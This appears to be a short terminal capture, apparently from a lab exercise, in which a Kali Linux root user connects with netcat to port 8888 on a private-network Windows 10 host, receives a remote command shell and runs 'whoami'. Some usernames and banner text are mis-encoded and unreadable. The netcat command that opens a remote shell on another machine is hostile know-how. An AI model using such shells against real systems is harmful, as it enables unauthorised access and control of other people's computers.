 ┌──(root㉿kali)-[/home/simon]
└─# nc -t 192.168.136.140 8888
Microsoft Windows [�汾 10.0.14393]
(c) 2016 Microsoft Corporation������������Ȩ����
C:\Users\���ޤ���С��\Downloads\netcat-win32-1.12 (2)>whoaim
whoaim
'whoaim'
C:\Users\���ޤ���С��\Downloads\netcat-win32-1.12 (2)>whoami
whoami
desktop-f41jjqr\���ޤ���С��
C:\Users\���ޤ���С��\Downloads\netcat-win32-1.12 (2)>